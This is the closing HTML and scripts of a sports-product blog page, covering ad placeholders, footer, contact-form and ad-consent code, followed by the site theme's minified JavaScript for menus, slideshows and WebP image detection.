37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div></div></section><!-- Ezoic - wp_sidebar_middle_3 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_3 - sidebar_middle --><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-110" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --></aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="inner-wrap">
						<div class="site-info">
					© 2026 Copyright Sport Consumer			</div><!-- .site-info -->
						<div class="footer-ad">
				<p style="text-align: center;"><a href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></p>
			</div>
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/acabado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="amzn-assoc-ad-74ffb33e-5dfe-417c-9c68-c008435485b3"></div><script async="" src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&amp;adInstanceId=74ffb33e-5dfe-417c-9c68-c008435485b3"></script><script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportconsumer.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"https:\/\/sportconsumer.com\/wp-admin\/admin-ajax.php","postId":"1927","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1623642898" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10" id="income-school-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
'use strict';

// if(document.body.classList.contains('single-post') && document.querySelector('.ez-toc-title-container').classList.contains('ez-toc-title-container')) {
  // has class
  const getContent = document.querySelector('.ez-toc-title-container');
  const getVisibility = document.querySelector('div#ez-toc-container nav');
  const toggleBtnHtml = `<span style="padding:0 0 0 20px; cursor:pointer" class="ex-toc-toggle-x-btn">☰</span>`;
  
  getContent.innerHTML += toggleBtnHtml;
  getVisibility.style.display = 'none';
  
  document.querySelector('.ex-toc-toggle-x-btn').addEventListener('click', () => {
    getVisibility.style.display === 'none' ? getVisibility.style.display = 'block' : getVisibility.style.display = 'none';
  });
// }</script>
<!-- end Simple Custom CSS and JS -->
<div style="display: none"></div>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.sportconsumer.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sportconsumer.com/wp-content/themes/acabado/js/app.min.js?ver=1.0.10
body_size: 721
content:
function openModal(){document.getElementById("modal").style.display="flex"}function closeModal(){document.getElementById("modal").style.display="none"}function plusSlides(e){showSlides(slideIndex+=e)}function currentSlide(e){showSlides(slideIndex=e)}function showSlides(e){var t,n=document.getElementsByClassName("slide"),a=document.getElementById("caption");for(e>n.length&&(slideIndex=1),e<1&&(slideIndex=n.length),t=0;t<n.length;t++)n[t].style.display="none";n[slideIndex-1].style.display="block",a.innerHTML=n[slideIndex-1].dataset.caption}function WebpIsSupported(e){if(window.createImageBitmap){fetch("[data-uri]").then(function(e){return e.blob()}).then(function(t){createImageBitmap(t).then(function(){e(!0)},function(){e(!1)})})}else e(!1)}function replaceImages(){WebpIsSupported(function(e){for(var t=document.getElementsByClassName("webp-check"),n=0;n<t.length;n++){var a="",s=window.getComputedStyle(t[n]).display;e?""!=t[n].getAttribute("data-webp-url")&&null!=t[n].getAttribute("data-webp-url")?"none"!=s&&(a=t[n].getAttribute("data-webp-url")):""!=t[n].getAttribute("mobile-data-webp-url")&&null!=t[n].getAttribute("mobile-data-webp-url")?"none"!=s&&(a=t[n].getAttribute("data-webp-url")):"none"!=s&&(a=t[n].getAttribute("data-jpg-url")):"none"!=s&&(a=t[n].getAttribute("data-jpg-url")),cssVal='background-image: url("'+a+'")',t[n].setAttribute("style",cssVal)}})}replaceImages(),window.addEventListener("resize",function(){replaceImages()},!0),function(){var e,t,n,a,s,i,l,o,d;if((e=document.getElementById("masthead"))&&void 0!==(t=e.getElementsByTagName("button")[0]))if(o=document.getElementById("site-navigation"),n=e.getElementsByTagName("ul")[0],l=document.getElementById("search-icon"),void 0!==n){n.setAttribute("aria-expanded","false"),-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),t.addEventListener("click",function(){e.className.indexOf("toggled")>-1||(e.className+=" toggled",t.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"),o.style.overflow="visible")},!0),r(),window.onresize=function(){setTimeout(function(){r()},200)},d=document.getElementsByClassName("toggle-submenu");for(var c=0;c<d.length;c++)d[c].addEventListener("click",function(){-1===this.parentNode.className.indexOf("submenu-active")?this.parentNode.className+=" submenu-active":this.parentNode.classList.remove("submenu-active")});for(s=0,i=(a=n.getElementsByTagName("a")).length;s<i;s++)a[s].addEventListener("focus",u,!0),a[s].addEventListener("blur",u,!0);l.addEventListener("click",function(){-1!==l.parentElement.className.indexOf("search-active")?l.parentElement.className=l.parentElement.className.replace(" search-active",""):(l.parentElement.className+=" search-active",setTimeout(function(){document.getElementById("search-field").focus()},500))},!0),function(e){var t,n,a=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a"),s=!1;try{var i=Object.defineProperty({},"passive",{get:function(){s=!0}});window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}catch(e){}if("ontouchstart"in window)for(t=function(e){var t,n=this.parentNode;if(n.classList.contains("focus"))n.classList.remove("focus");else{for(e.preventDefault(),t=0;t<n.parentNode.children.length;++t)n!==n.parentNode.children[t]&&n.parentNode.children[t].classList.remove("focus");n.classList.add("focus")}},n=0;n<a.length;++n)a[n].addEventListener("touchstart",t,!!s&&{passive:!0})}(e)}else t.style.display="none";function r(){window.outerWidth>=1200&&(e.className.indexOf("desktop-toggle")>-1?-1==e.className.indexOf("toggled")&&(e.className+=" toggled",t.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"),o.style.overflow="visible"):e.className.indexOf("toggled")>-1&&Array.prototype.forEach.call(e.querySelectorAll(".submenu-active"),function(e){e.classList.remove("submenu-active")}))}function u(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}();